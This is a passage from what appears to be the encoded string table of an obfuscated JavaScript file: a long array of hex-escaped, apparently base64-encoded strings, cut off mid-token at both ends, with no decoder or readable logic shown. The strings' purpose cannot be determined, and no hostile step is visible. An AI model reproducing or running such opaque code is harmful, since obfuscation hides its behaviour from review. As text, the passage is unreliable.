5\x33\x64\x47\x55\x77\x3d\x3d','\x50\x63\x4f\x42\x47\x4d\x4b\x76\x4d\x32\x33\x44\x6e\x4d\x4b\x71\x77\x70\x41\x5a\x77\x6f\x7a\x43\x73\x51\x3d\x3d','\x77\x36\x72\x43\x6a\x68\x48\x43\x71\x67\x74\x48','\x77\x36\x33\x43\x6b\x63\x4f\x56\x4c\x63\x4f\x46\x66\x6d\x70\x65\x58\x38\x4f\x67\x77\x72\x45\x3d','\x47\x38\x4b\x36\x77\x72\x31\x61\x51\x68\x38\x3d','\x47\x55\x48\x44\x6d\x4d\x4f\x56\x46\x6c\x58\x43\x75\x63\x4f\x7a\x77\x36\x76\x43\x74\x41\x73\x50\x77\x36\x55\x3d','\x77\x35\x46\x78\x77\x72\x44\x43\x6c\x38\x4b\x4d\x4d\x54\x67\x72\x4f\x31\x68\x78\x64\x38\x4f\x56\x4d\x4d\x4f\x42\x57\x63\x4f\x57\x77\x72\x42\x33\x52\x47\x7a\x44\x6e\x38\x4f\x2b','\x4b\x4d\x4f\x4d\x46\x38\x4b\x36\x4c\x6e\x41\x3d','\x77\x6f\x68\x37\x77\x34\x4d\x33\x77\x71\x31\x78\x49\x4d\x4f\x4d\x77\x35\x38\x74\x57\x63\x4f\x37\x51\x38\x4f\x58\x77\x37\x70\x35\x66\x52\x63\x53\x53\x4d\x4f\x33\x47\x51\x3d\x3d','\x62\x38\x4b\x33\x77\x70\x58\x43\x69\x63\x4b\x6b\x58\x67\x3d\x3d','\x4c\x73\x4b\x73\x77\x34\x74\x6b\x77\x70\x76\x43\x68\x38\x4b\x61\x4d\x30\x30\x35\x77\x6f\x55\x73\x77\x35\x39\x35\x57\x63\x4f\x63\x61\x73\x4f\x65\x4c\x54\x37\x44\x6f\x45\x4a\x42\x55\x4d\x4f\x64\x43\x30\x6a\x44\x69\x4d\x4f\x54\x43\x77\x3d\x3d','\x65\x46\x2f\x44\x68\x6b\x62\x43\x74\x67\x41\x56\x49\x4d\x4b\x55\x77\x72\x76\x44\x68\x63\x4f\x47\x77\x36\x72\x44\x74\x6b\x41\x51\x49\x4d\x4f\x75\x77\x36\x62\x43\x6e\x44\x73\x3d','\x77\x35\x62\x43\x6f\x63\x4f\x59\x4d\x63\x4f\x50\x63\x33\x42\x48\x45\x4d\x4b\x32\x77\x72\x63\x4d\x77\x34\x6b\x53\x77\x35\x50\x44\x68\x4d\x4b\x44\x49\x55\x4c\x44\x73\x6a\x54\x43\x68\x47\x2f\x43\x74\x44\x4e\x6f\x77\x71\x54\x43\x72\x63\x4f\x6a\x77\x35\x7a\x43\x6e\x4d\x4f\x62\x77\x72\x76\x44\x69\x44\x38\x4e\x77\x71\x63\x3d','\x77\x70\x6a\x44\x6a\x38\x4b\x6d\x64\x47\x2f\x43\x6f\x78\x33\x44\x71\x52\x6c\x72\x77\x35\x33\x44\x68\x53\x64\x76\x66\x79\x7a\x43\x6d\x6c\x58\x43\x76\x48\x4d\x75\x77\x6f\x2f\x43\x76\x6d\x6f\x42\x43\x6b\x5a\x37','\x61\x63\x4f\x5a\x53\x30\x46\x44\x77\x37\x7a\x43\x72\x7a\x76\x44\x68\x4d\x4f\x45\x59\x56\x6b\x59\x61\x38\x4b\x44','\x77\x70\x44\x44\x67\x69\x66\x43\x69\x38\x4f\x58\x77\x71\x4c\x43\x6c\x41\x3d\x3d','\x77\x37\x6b\x39\x52\x63\x4f\x68\x77\x6f\x58\x44\x6b\x38\x4b\x79\x41\x56\x35\x36\x77\x70\x2f\x43\x72\x79\x4e\x61','\x77\x37\x73\x70\x51\x38\x4f\x77\x77\x70\x44\x44\x6a\x41\x3d\x3d','\x77\x35\x76\x44\x71\x52\x62\x44\x6a\x46\x42\x4d\x77\x37\x41\x3d','\x77\x35\x76\x44\x70\x52\x38\x79\x62\x56\x6a\x43\x68\x7a\x5a\x4f\x77\x6f\x37\x44\x6d\x63\x4b\x7a\x42\x73\x4b\x4c','\x63\x38\x4f\x61\x44\x48\x6c\x71\x64\x67\x3d\x3d','\x77\x6f\x54\x43\x71\x6d\x56\x35\x77\x37\x51\x79\x4b\x41\x3d\x3d','\x77\x6f\x6c\x48\x4f\x42\x6c\x45\x77\x6f\x34\x6f\x77\x70\x49\x7a\x44\x38\x4b\x47','\x77\x37\x33\x43\x6b\x77\x6e\x43\x72\x42\x5a\x47\x42\x4d\x4b\x42\x5a\x38\x4b\x2b\x64\x63\x4f\x61\x4b\x67\x3d\x3d','\x77\x36\x6e\x43\x69\x38\x4f\x52\x54\x78\x62\x44\x71\x67\x3d\x3d','\x77\x35\x48\x44\x6f\x73\x4b\x4b','\x77\x37\x6b\x39\x52\x63\x4f\x68\x77\x6f\x58\x44\x6b\x38\x4f\x49\x47\x31\x4a\x34\x77\x35\x66\x44\x75\x7a\x5a\x54\x54\x63\x4f\x58\x77\x35\x59\x46','\x77\x72\x46\x64\x77\x35\x76\x43\x72\x73\x4b\x50','\x57\x30\x6f\x4d\x77\x70\x51\x44\x5a\x73\x4b\x2b\x77\x37\x38\x67\x4a\x63\x4f\x76\x55\x63\x4b\x2f\x4a\x73\x4b\x62\x77\x71\x54\x44\x6b\x41\x3d\x3d','\x4c\x42\x44\x43\x6f\x4d\x4b\x79\x77\x35\x72\x43\x74\x4d\x4f\x4a\x4f\x51\x3d\x3d','\x45\x30\x2f\x44\x67\x38\x4f\x39\x42\x45\x44\x43\x6f\x73\x4f\x78\x77\x37\x6a\x44\x72\x67\x45\x51\x77\x37\x37\x43\x70\x41\x48\x43\x71\x4d\x4f\x59\x64\x51\x3d\x3d','\x77\x71\x7a\x43\x75\x44\x35\x44\x77\x71\x6e\x44\x75\x67\x3d\x3d','\x77\x71\x72\x43\x73\x43\x4a\x7a\x77\x72\x48\x44\x71\x45\x74\x58','\x77\x71\x66\x43\x6f\x53\x46\x5a\x77\x72\x72\x44\x71\x45\x78\x4c\x77\x71\x58\x43\x71\x53\x78\x50\x62\x6d\x72\x43\x73\x51\x3d\x3d','\x77\x35\x68\x50\x77\x37\x7a\x44\x6b\x7a\x59\x2f','\x61\x57\x64\x4c\x77\x34\x58\x43\x72\x41\x3d\x3d','\x51\x6b\x49\x55\x77\x70\x6b\x4c\x63\x4d\x4f\x6b\x77\x36\x51\x39\x57\x4d\x4f\x34\x54\x4d\x4b\x34\x4a\x73\x4b\x5a\x77\x36\x2f\x43\x6a\x63\x4f\x7a\x77\x34\x66\x44\x67\x51\x3d\x3d','\x53\x56\x73\x4c\x77\x6f\x4d\x59\x59\x67\x3d\x3d','\x77\x37\x52\x4e\x47\x73\x4f\x4e\x4c\x73\x4f\x59\x77\x36\x74\x35\x77\x71\x66\x44\x72\x77\x3d\x3d','\x4b\x38\x4b\x64\x77\x34\x4c\x44\x6f\x63\x4f\x47\x77\x6f\x72\x43\x67\x53\x41\x36\x77\x72\x6e\x44\x72\x67\x42\x69\x4b\x77\x52\x75\x56\x4d\x4b\x51\x77\x37\x6a\x43\x6e\x63\x4f\x55\x77\x35\x33\x44\x68\x41\x3d\x3d','\x77\x35\x2f\x44\x72\x51\x76\x44\x6a\x46\x77\x3d','\x77\x71\x58\x43\x6f\x54\x6c\x58\x77\x71\x6a\x44\x71\x46\x39\x42','\x50\x38\x4b\x71\x77\x72\x54\x43\x6c\x38\x4f\x57\x77\x36\x38\x34\x61\x38\x4b\x42\x45\x43\x2f\x43\x76\x63\x4f\x77\x4c\x54\x37\x43\x6d\x53\x34\x56\x45\x6e\x72\x43\x6f\x6c\x30\x68\x77\x70\x42\x4f\x61\x67\x3d\x3d','\x57\x45\x62\x44\x75\x32\x76\x43\x6e\x77\x3d\x3d','\x77\x72\x4c\x43\x6a\x52\x46\x77\x77\x34\x37\x43\x71\x6e\x4d\x3d','\x77\x37\x55\x30\x55\x38\x4f\x77','\x50\x38\x4b\x72\x52\x55\x77\x48\x77\x72\x70\x59','\x77\x72\x37\x43\x71\x54\x6c\x55\x77\x72\x4c\x44\x76\x68\x5a\x4c\x77\x71\x4c\x44\x73\x79\x5a\x4f\x57\x6e\x50\x43\x6f\x44\x66\x43\x67\x46\x41\x69\x63\x77\x3d\x3d','\x43\x4d\x4b\x6a\x77\x72\x68\x63\x55\x77\x3d\x3d','\x52\x63\x4f\x67\x41\x51\x3d\x3d','\x59\x4d\x4b\x79\x50\x4d\x4b\x51\x57\x6e\x66\x43\x6c\x38\x4b\x42\x77\x35\x51\x54','\x77\x34\x76\x44\x68\x63\x4b\x73\x63\x31\x2f\x43\x74\x55\x44\x44\x6f\x67\x5a\x35\x77\x35\x54\x44\x6c\x68\x78\x2f\x59\x69\x54\x43\x67\x6b\x66\x44\x71\x54\x68\x39','\x41\x73\x4b\x63\x54\x41\x3d\x3d','\x51\x31\x59\x57\x77\x70\x55\x65\x57\x63\x4f\x31\x77\x36\x49\x6f\x48\x73\x4f\x76','\x77\x34\x6c\x61\x41\x63\x4b\x53\x61\x63\x4f\x6a\x77\x37\x55\x38\x56\x57\x70\x67\x77\x6f\x59\x53\x77\x36\x72\x43\x6d\x63\x4f\x79\x49\x32\x66\x43\x68\x30\x66\x44\x75\x54\x59\x44\x77\x37\x54\x43\x6a\x42\x68\x43\x77\x35\x41\x3d','\x77\x36\x6c\x57\x44\x63\x4b\x78\x53\x73\x4f\x47\x77\x72\x34\x46\x56\x47\x31\x56\x77\x71\x4d\x75\x77\x36\x6a\x43\x74\x4d\x4f\x35\x4b\x47\x48\x43\x69\x31\x48\x44\x71\x67\x3d\x3d','\x57\x6c\x58\x44\x68\x63\x4b\x50\x77\x35\x70\x46\x77\x34\x76\x43\x6b\x6d\x56\x4a\x77\x35\x38\x77\x77\x34\x4e\x67\x77\x71\x74\x44\x50\x30\x7a\x44\x6a\x4d\x4f\x6b\x77\x34\x76\x43\x76\x79\x35\x4c\x77\x70\x6c\x50\x77\x36\x6b\x32\x4b\x77\x3d\x3d','\x4f\x63\x4f\x50\x41\x73\x4b\x46\x77\x6f\x73\x3d','\x77\x72\x2f\x43\x6c\x78\x4a\x68\x77\x35\x2f\x43\x71\x6b\x66\x44\x72\x63\x4f\x38\x62\x43\x4d\x3d','\x5a\x57\x2f\x44\x6e\x6b\x2f\x43\x73\x51\x55\x4a\x59\x63\x4b\x57\x77\x71\x66\x44\x68\x38\x4f\x38\x77\x37\x62\x44\x73\x78\x49\x4a\x49\x73\x4f\x31\x77\x35\x72\x43\x6e\x79\x5a\x74\x43\x44\x50\x43\x6f\x6e\x76\x44\x6e\x33\x7a\x43\x6e\x7a\x66\x44\x6a\x63\x4b\x33\x77\x35\x58\x43\x74\x45\x7a\x44\x71\x77\x41\x6c\x42\x4d\x4b\x45\x50\x73\x4f\x68\x77\x36\x73\x69\x77\x36\x2f\x43\x6e\x69\x4c\x44\x6f\x63\x4b\x69\x77\x36\x68\x69\x77\x72\x74\x36\x65\x38\x4b\x67\x65\x4d\x4f\x54\x77\x71\x35\x39\x77\x71\x76\x44\x6b\x63\x4b\x76\x45\x4d\x4b\x58\x4c\x30\x4e\x65\x77\x70\x6f\x69\x77\x70\x54\x44\x6d\x6a\x31\x44\x77\x34\x67\x76\x61\x54\x78\x39\x77\x6f\x2f\x44\x6a\x38\x4f\x36\x4c\x31\x41\x58','\x4f\x38\x4f\x56\x45\x73\x4b\x38\x50\x77\x3d\x3d','\x77\x6f\x76\x44\x71\x52\x30\x3d','\x42\x38\x4b\x71\x77\x36\x34\x3d','\x4d\x4d\x4b\x53\x77\x35\x44\x44\x72\x63\x4f\x48\x77\x6f\x4c\x43\x6d\x79\x6f\x73','\x77\x36\x67\x30\x57\x4d\x4f\x77\x77\x6f\x33\x44\x6b\x4d\x4f\x79\x41\x41\x3d\x3d','\x77\x71\x48\x44\x71\x43\x34\x53\x41\x45\x4c\x43\x74\x63\x4f\x74','\x59\x63\x4b\x6f\x4c\x4d\x4b\x51','\x77\x36\x76\x43\x6d\x52\x76\x43\x72\x42\x4a\x52\x44\x38\x4f\x64\x62\x73\x4b\x38\x61\x63\x4b\x65\x64\x67\x76\x43\x6d\x57\x55\x6e\x49\x63\x4f\x68\x77\x34\x39\x4f','\x77\x34\x30\x36\x59\x38\x4b\x56\x77\x34\x55\x3d','\x53\x6b\x6a\x44\x74\x47\x76\x43\x6c\x7a\x78\x6e\x5a\x4d\x4f\x43\x59\x41\x66\x43\x75\x67\x3d\x3d','\x77\x36\x6e\x43\x68\x63\x4f\x5a\x55\x45\x7a\x44\x72\x54\x39\x75\x56\x38\x4f\x39\x50\x63\x4b\x49\x77\x70\x33\x44\x75\x7a\x45\x73\x66\x30\x73\x45\x4d\x78\x66\x44\x72\x67\x3d\x3d','\x57\x6b\x49\x4f\x77\x6f\x55\x4a','\x62\x63\x4f\x45\x64\x31\x5a\x55\x77\x36\x62\x43\x73\x6e\x49\x3d','\x77\x72\x4c\x43\x6d\x51\x70\x37\x77\x34\x7a\x43\x75\x55\x62\x44\x6f\x63\x4f\x36\x4c\x54\x4c\x44\x76\x73\x4f\x53\x77\x37\x76\x43\x6e\x38\x4b\x41\x53\x47\x41\x71\x46\x42\x6f\x31\x48\x42\x77\x3d','\x48\x6b\x48\x44\x6d\x38\x4f\x36\x42\x6b\x4c\x43\x6f\x73\x4f\x33\x77\x36\x58\x43\x72\x67\x3d\x3d','\x61\x63\x4b\x39\x77\x36\x6b\x3d','\x77\x36\x6a\x43\x72\x48\x64\x2b\x47\x63\x4b\x51\x77\x36\x50\x43\x69\x63\x4b\x52\x77\x70\x34\x3d','\x77\x6f\x44\x44\x6b\x6a\x76\x43\x6d\x38\x4f\x4b\x77\x71\x54\x43\x6c\x63\x4f\x59','\x77\x72\x72\x43\x6f\x79\x56\x56\x77\x72\x6a\x44\x70\x78\x5a\x54\x77\x72\x37\x44\x6f\x7a\x64\x55','\x77\x6f\x4c\x43\x75\x57\x5a\x76\x77\x37\x51\x3d','\x77\x71\x76\x43\x6b\x52\x68\x6d\x77\x34\x4d\x3d','\x66\x4d\x4b\x6b\x4f\x73\x4b\x51\x54\x55\x37\x44\x6b\x4d\x4b\x4e\x77\x34\x55\x53\x47\x63\x4b\x4d\x77\x71\x45\x3d','\x77\x72\x2f\x44\x71\x44\x55\x47\x41\x56\x6b\x3d','\x62\x38\x4b\x67\x77\x70\x33\x43\x69\x73\x4b\x35','\x77\x35\x74\x63\x44\x73\x4b\x47\x62\x38\x4f\x4c\x77\x6f\x30\x4f\x51\x6d\x46\x42\x77\x72\x4d\x55\x77\x36\x66\x43\x6e\x73\x4f\x6c','\x77\x6f\x50\x44\x6e\x7a\x7a\x43\x69\x38\x4f\x4b\x77\x72\x34\x3d','\x53\x30\x6a\x44\x74\x6d\x37\x43\x6b\x77\x5a\x73\x61\x4d\x4f\x37\x52\x67\x33\x43\x71\x52\x7a\x44\x68\x47\x38\x3d','\x46\x63\x4b\x77\x77\x72\x66\x43\x67\x63\x4f\x42\x77\x36\x67\x3d','\x59\x33\x74\x2f\x77\x35\x44\x43\x75\x77\x52\x51\x77\x36\x4d\x39\x52\x54\x50\x44\x67\x6b\x6f\x41\x77\x35\x37\x44\x70\x4d\x4b\x46\x77\x36\x55\x6a\x62\x38\x4f\x41\x77\x70\x30\x3d','\x77\x35\x66\x43\x74\x73\x4f\x53\x4e\x38\x4f\x57\x5a\x51\x3d\x3d','\x77\x72\x37\x43\x71\x54\x6c\x55\x77\x72\x4c\x44\x76\x68\x5a\x73\x77\x70\x37\x44\x67\x77\x64\x35\x51\x30\x58\x43\x68\x77\x2f\x43\x71\x54\x35\x4d','\x47\x63\x4b\x58\x62\x47\x6f\x6e\x77\x6f\x5a\x47\x65\x73\x4f\x79\x77\x71\x76\x43\x73\x54\x73\x3d','\x77\x35\x7a\x43\x72\x38\x4f\x4e\x4c\x63\x4f\x46\x64\x32\x70\x63\x54\x4d\x4b\x38\x77\x72\x6b\x42\x77\x34\x63\x6f\x77\x36\x62\x44\x6a\x73\x4b\x58\x4c\x6c\x66\x43\x73\x44\x6e\x43\x6b\x6e\x54\x43\x70\x79\x68\x77\x77\x37\x2f\x44\x75\x4d\x4b\x6e','\x77\x34\x4e\x2f\x77\x72\x48\x43\x6f\x38\x4b\x63','\x77\x35\x2f\x43\x73\x63\x4f\x63','\x50\x4d\x4b\x33\x52\x55\x73\x32\x77\x72\x46\x70\x58\x4d\x4f\x4e','\x56\x4d\x4f\x53\x77\x70\x62\x43\x6d\x47\x48\x44\x6e\x51\x3d\x3d','\x4e\x68\x37\x43\x68\x63\x4b\x76\x77\x34\x2f\x43\x76\x4d\x4f\x54\x4d\x63\x4f\x52\x5a\x52\x66\x44\x76\x4d\x4b\x36\x77\x34\x31\x35\x77\x36\x78\x4c\x77\x72\x35\x55\x77\x72\x66\x44\x76\x4d\x4f\x36\x77\x71\x56\x77\x48\x6d\x39\x49','\x62\x38\x4f\x4b\x53\x46\x64\x44','\x43\x79\x6e\x43\x6d\x41\x3d\x3d','\x58\x56\x44\x44\x6e\x73\x4b\x4d\x77\x35\x78\x63\x77\x70\x59\x3d','\x4e\x6b\x49\x30\x4d\x58\x68\x5a','\x59\x63\x4f\x4c\x43\x32\x35\x78\x63\x6d\x58\x43\x6b\x31\x37\x44\x6f\x38\x4f\x53\x45\x4d\x4b\x35\x77\x37\x72\x43\x6b\x54\x48\x44\x68\x51\x3d\x3d','\x77\x35\x4a\x79\x77\x72\x4c\x43\x74\x4d\x4b\x59\x4b\x51\x4d\x75\x4d\x31\x38\x3d','\x77\x71\x6c\x64\x77\x34\x48\x43\x73\x73\x4b\x4e\x77\x71\x70\x68\x77\x35\x42\x67\x63\x79\x48\x44\x6f\x73\x4f\x68\x58\x38\x4b\x74\x62\x78\x58\x44\x76\x78\x4a\x44\x52\x52\x44\x44\x6b\x52\x34\x37\x56\x51\x50\x44\x69\x38\x4f\x66\x4f\x73\x4b\x68\x52\x77\x46\x68\x62\x41\x2f\x43\x76\x32\x30\x2b','\x77\x71\x4c\x44\x76\x6a\x6b\x54\x4b\x45\x72\x43\x76\x73\x4f\x77\x77\x6f\x48\x44\x6e\x43\x6a\x44\x69\x73\x4f\x59','\x5a\x47\x5a\x4a\x77\x35\x76\x43\x76\x54\x55\x3d','\x77\x72\x56\x61\x77\x34\x63\x31\x77\x71\x77\x3d','\x49\x38\x4f\x56\x43\x4d\x4b\x67\x50\x57\x4c\x44\x72\x4d\x4b\x67\x77\x70\x52\x65\x77\x70\x72\x43\x70\x38\x4f\x72\x52\x63\x4f\x75\x77\x6f\x37\x44\x6d\x69\x2f\x43\x72\x63\x4f\x6a\x4e\x67\x2f\x43\x6d\x38\x4f\x43\x4a\x63\x4f\x59\x53\x63\x4b\x64\x62\x6b\x7a\x43\x72\x41\x38\x35\x77\x6f\x54\x43\x75\x38\x4f\x56\x61\x45\x70\x38','\x77\x71\x72\x43\x6d\x52\x42\x6e\x77\x34\x34\x3d','\x4d\x4d\x4b\x50\x77\x35\x48\x44\x75\x73\x4f\x67\x77\x6f\x7a\x43\x6b\x43\x45\x38\x77\x35\x50\x44\x6f\x78\x56\x74','\x4c\x38\x4f\x47\x48\x38\x4b\x6e\x50\x6e\x41\x3d','\x42\x38\x4b\x56\x77\x34\x6f\x37\x77\x34\x6f\x3d','\x51\x31\x33\x44\x6e\x63\x4b\x43\x77\x35\x4a\x54\x77\x70\x48\x43\x6e\x6e\x67\x4a\x77\x35\x6b\x33\x77\x35\x52\x6e\x77\x6f\x6c\x51\x4e\x56\x44\x43\x6c\x73\x4f\x55\x77\x34\x58\x43\x6d\x44\x73\x58\x77\x70\x4a\x54\x77\x36\x39\x77\x5a\x73\x4b\x4a\x77\x72\x4c\x44\x73\x73\x4f\x78\x43\x4d\x4b\x6f\x77\x70\x50\x43\x6a\x63\x4f\x6a\x77\x36\x6f\x3d','\x77\x71\x4a\x62\x77\x34\x4d\x70\x77\x6f\x6c\x34\x4c\x4d\x4f\x58\x77\x34\x59\x32\x63\x63\x4f\x4c\x5a\x77\x3d\x3d','\x64\x38\x4f\x4b\x55\x6b\x74\x42\x77\x36\x37\x43\x71\x48\x72\x44\x67\x4d\x4b\x50\x59\x30\x59\x45\x59\x38\x4b\x45\x77\x72\x63\x78\x53\x73\x4b\x65\x77\x70\x33\x43\x67\x4d\x4b\x70\x55\x73\x4b\x35\x48\x73\x4b\x2f\x43\x4d\x4b\x33\x48\x73\x4f\x78\x59\x67\x41\x52\x77\x34\x2f\x43\x6a\x46\x72\x43\x6c\x46\x56\x64\x63\x56\x2f\x43\x6d\x33\x6e\x43\x67\x30\x7a\x43\x67\x41\x3d\x3d','\x52\x33\x54\x43\x67\x78\x38\x78\x55\x51\x3d\x3d','\x4b\x6b\x73\x76\x4d\x57\x56\x66\x42\x41\x3d\x3d','\x77\x34\x4c\x43\x6e\x78\x76\x43\x71\x78\x42\x48\x44\x73\x4f\x50\x4e\x4d\x4f\x34\x51\x38\x4b\x5a\x5a\x41\x50\x44\x6e\x46\x73\x58\x4b\x73\x4b\x75\x77\x37\x74\x48\x77\x37\x78\x4b\x77\x36\x56\x45','\x41\x6d\x48\x44\x76\x32\x58\x43\x6d\x63\x4f\x43\x77\x6f\x67\x73\x4b\x38\x4f\x59\x77\x72\x41\x31\x77\x6f\x38\x32\x77\x36\x77\x3d','\x4f\x78\x30\x53\x77\x35\x34\x44','\x77\x35\x4c\x44\x71\x41\x59\x35\x61\x31\x58\x44\x6e\x53\x6c\x4f\x77\x34\x2f\x44\x6a\x38\x4b\x6c\x45\x4d\x4b\x4b\x48\x45\x66\x43\x6a\x73\x4f\x73\x77\x70\x54\x43\x75\x78\x39\x6b\x62\x46\x46\x4c\x77\x36\x6e\x43\x6b\x4d\x4b\x46\x77\x34\x7a\x44\x6a\x51\x3d\x3d','\x62\x63\x4b\x6f\x77\x37\x48\x44\x6d\x73\x4f\x6b','\x4c\x31\x51\x2f\x4a\x45\x31\x57\x45\x6c\x72\x44\x73\x4d\x4f\x75\x62\x45\x48\x43\x6c\x41\x3d\x3d','\x64\x73\x4b\x6d\x77\x37\x2f\x44\x68\x73\x4f\x74\x47\x51\x3d\x3d','\x77\x72\x6c\x4a\x77\x35\x41\x79\x77\x71\x39\x2b\x50\x63\x4f\x57\x77\x34\x42\x63\x5a\x63\x4f\x4d\x59\x38\x4f\x36\x77\x36\x6c\x37\x65\x78\x59\x55\x61\x4d\x4f\x7a\x48\x32\x44\x44\x68\x52\x44\x44\x67\x6e\x76\x44\x71\x43\x6e\x44\x68\x38\x4f\x4a\x58\x77\x3d\x3d','\x77\x34\x72\x44\x71\x42\x77\x6c\x61\x51\x3d\x3d','\x77\x34\x68\x45\x77\x37\x44\x44\x6b\x67\x4d\x72\x51\x73\x4b\x79\x77\x37\x6a\x43\x6f\x6d\x46\x44\x77\x70\x6f\x3d','\x77\x36\x64\x4f\x46\x63\x4f\x58\x4c\x63\x4f\x55\x77\x36\x31\x39','\x77\x36\x7a\x43\x68\x45\x6c\x75\x77\x70\x2f\x43\x70\x41\x58\x44\x73\x73\x4b\x35\x4d\x79\x33\x43\x70\x38\x4f\x41\x77\x71\x33\x43\x68\x73\x4f\x61\x51\x44\x67\x35\x53\x55\x68\x31','\x77\x71\x52\x59\x77\x34\x6f\x79\x77\x72\x77\x3d','\x51\x56\x50\x44\x6a\x41\x3d\x3d','\x4c\x6d\x6f\x43','\x77\x72\x33\x43\x6a\x51\x38\x3d','\x52\x58\x58\x44\x6e\x51\x3d\x3d','\x77\x72\x54\x44\x76\x7a\x6b\x41\x48\x55\x6a\x43\x6e\x73\x4f\x79\x77\x70\x44\x44\x74\x53\x7a\x44\x6b\x4d\x4f\x4e','\x77\x37\x63\x38\x54\x51\x3d\x3d','\x77\x37\x2f\x43\x75\x32\x49\x3d','\x77\x71\x72\x43\x6a\x42\x6f\x3d','\x77\x70\x4a\x6f\x77\x35\x7a\x44\x6a\x69\x45\x74\x56\x38\x4b\x76\x77\x37\x6e\x43\x69\x6d\x46\x6f\x77\x71\x6e\x44\x6e\x73\x4f\x55\x59\x51\x63\x67\x4d\x73\x4f\x65\x43\x63\x4b\x5a\x77\x70\x59\x6b\x64\x31\x4c\x43\x6e\x44\x50\x43\x68\x38\x4f\x58\x77\x36\x4e\x57\x47\x52\x51\x3d','\x41\x4d\x4f\x56\x43\x73\x4b\x68','\x77\x71\x7a\x43\x6a\x4d\x4f\x67\x77\x6f\x58\x44\x71\x73\x4b\x6a','\x55\x6e\x6e\x43\x6d\x51\x51\x3d','\x56\x47\x33\x43\x68\x68\x6b\x67','\x47\x4d\x4b\x42\x77\x71\x67\x3d','\x77\x34\x4e\x77\x49\x67\x3d\x3d','\x77\x35\x37\x44\x76\x52\x38\x78','\x77\x37\x56\x57\x47\x38\x4f\x43','\x77\x36\x6e\x44\x6d\x73\x4b\x6c\x77\x35\x6a\x44\x6e\x4d\x4b\x5a\x77\x34\x78\x32\x77\x71\x48\x43\x6a\x63\x4f\x73\x77\x72\x42\x52\x57\x38\x4b\x41\x64\x63\x4f\x36\x77\x6f\x37\x43\x67\x43\x66\x43\x6a\x4d\x4f\x58\x59\x4d\x4b\x32\x4e\x73\x4b\x4a\x77\x34\x44\x44\x76\x38\x4b\x58\x77\x34\x30\x45\x77\x35\x54\x43\x6a\x68\x59\x79\x50\x73\x4b\x4b\x61\x73\x4b\x64\x4b\x77\x3d\x3d','\x77\x71\x67\x51\x61\x57\x39\x57\x77\x34\x56\x2b\x77\x34\x5a\x6c\x56\x4d\x4f\x4c\x77\x35\x52\x33\x43\x54\x72\x44\x6b\x44\x4c\x43\x69\x56\x62\x43\x74\x63\x4b\x4c\x63\x67\x41\x4b\x42\x38\x4b\x4c\x47\x4d\x4f\x61\x77\x70\x52\x67\x77\x70\x59\x6c\x77\x6f\x4c\x44\x6f\x47\x72\x43\x68\x46\x30\x39\x41\x77\x54\x43\x6a\x4d\x4b\x4d\x77\x6f\x6a\x44\x76\x6a\x33\x43\x67\x6c\x49\x6e\x44\x38\x4f\x71\x49\x6a\x64\x50\x62\x54\x46\x52\x59\x45\x44\x43\x76\x38\x4f\x73\x58\x43\x6b\x6b\x77\x35\x39\x4b','\x41\x38\x4b\x39\x77\x72\x7a\x43\x67\x63\x4f\x42\x77\x36\x6b\x3d','\x53\x4d\x4f\x43\x77\x6f\x76\x43\x6c\x77\x3d\x3d','\x77\x34\x72\x44\x6d\x4d\x4b\x6b','\x5a\x55\x6a\x43\x6d\x67\x3d\x3d','\x77\x37\x44\x43\x6d\x63\x4f\x68\x77\x72\x4c\x44\x73\x63\x4b\x38\x77\x37\x52\x33\x77\x37\x48\x43\x6b\x73\x4f\x75','\x57\x6b\x6a\x44\x68\x47\x72\x43\x69\x44\x42\x6e\x64\x77\x3d\x3d','\x4c\x4d\x4f\x63\x43\x38\x4b\x52\x77\x70\x72\x43\x75\x47\x64\x74\x77\x37\x55\x4b\x77\x6f\x35\x54\x4b\x51\x3d\x3d','\x77\x36\x58\x43\x70\x47\x59\x3d','\x77\x71\x52\x61\x77\x34\x55\x3d','\x66\x38\x4f\x7a\x77\x6f\x67\x3d','\x77\x37\x48\x43\x73\x73\x4f\x48\x77\x6f\x2f\x44\x70\x73\x4b\x76\x77\x36\x31\x71\x77\x36\x50\x44\x6c\x73\x4b\x6d\x77\x35\x59\x30\x43\x63\x4f\x59\x49\x38\x4b\x34\x77\x34\x76\x44\x69\x48\x76\x44\x73\x63\x4b\x76\x47\x4d\x4f\x59\x46\x4d\x4b\x31\x77\x72\x37\x43\x6b\x73\x4b\x67\x77\x71\x51\x42\x77\x36\x72\x43\x76\x6b\x6b\x3d','\x64\x4d\x4f\x57\x43\x6d\x73\x3d','\x77\x72\x50\x43\x69\x4d\x4f\x39\x77\x70\x4c\x44\x70\x4d\x4b\x70\x77\x37\x67\x3d','\x77\x71\x58\x43\x72\x7a\x41\x3d','\x55\x47\x6e\x44\x6e\x30\x66\x43\x75\x78\x4d\x3d','\x77\x6f\x4c\x44\x69\x44\x62\x43\x6a\x63\x4f\x54\x77\x71\x6a\x43\x6c\x4d\x4f\x43','\x53\x33\x31\x75','\x77\x71\x56\x74\x77\x35\x6a\x43\x6f\x4d\x4b\x37\x77\x34\x33\x43\x74\x67\x3d\x3d','\x42\x63\x4b\x6d\x77\x72\x72\x43\x6c\x38\x4f\x54\x77\x37\x4a\x34\x5a\x63\x4b\x41','\x54\x6c\x50\x44\x68\x63\x4b\x59\x77\x35\x70\x65\x77\x6f\x41\x3d','\x77\x36\x50\x43\x6d\x52\x38\x3d','\x64\x38\x4f\x4b\x55\x6b\x74\x42\x77\x36\x37\x43\x71\x48\x72\x44\x67\x41\x3d\x3d','\x77\x72\x6e\x43\x6c\x68\x39\x39\x77\x34\x2f\x43\x76\x57\x66\x44\x6e\x4d\x4f\x42\x51\x44\x37\x44\x76\x4d\x4f\x4d\x77\x37\x72\x43\x6c\x4d\x4b\x47\x55\x6e\x30\x3d','\x58\x63\x4f\x4b\x55\x45\x63\x3d','\x77\x72\x76\x43\x6e\x51\x68\x47\x77\x34\x4c\x43\x74\x56\x63\x3d','\x61\x78\x4e\x45\x77\x35\x52\x54\x42\x38\x4b\x39\x77\x34\x67\x45\x77\x70\x37\x43\x73\x69\x39\x63\x4d\x4d\x4f\x74','\x77\x37\x2f\x43\x75\x57\x31\x2b\x44\x67\x3d\x3d','\x77\x72\x4c\x43\x69\x4d\x4f\x67\x77\x6f\x62\x44\x73\x63\x4b\x6d','\x41\x6e\x4c\x44\x71\x41\x3d\x3d','\x77\x70\x66\x43\x73\x47\x74\x6f\x77\x35\x49\x75\x50\x38\x4f\x37\x77\x70\x4e\x53','\x77\x6f\x39\x71\x4d\x77\x3d\x3d','\x5a\x58\x78\x4a\x77\x34\x66\x43\x6d\x44\x49\x3d','\x77\x36\x72\x44\x6b\x44\x49\x3d','\x77\x72\x5